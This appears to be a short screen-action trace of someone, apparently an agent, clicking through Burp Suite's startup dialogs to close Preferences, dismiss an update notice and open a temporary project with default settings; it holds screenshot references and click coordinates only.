
left_click(833, 831)

left_click(1130, 551)

left_click(558, 367)

left_click(1270, 867)

- Close Preferences, dismiss Burp's update notice, and start a temporary project with Burp defaults
left_click(639, 62)
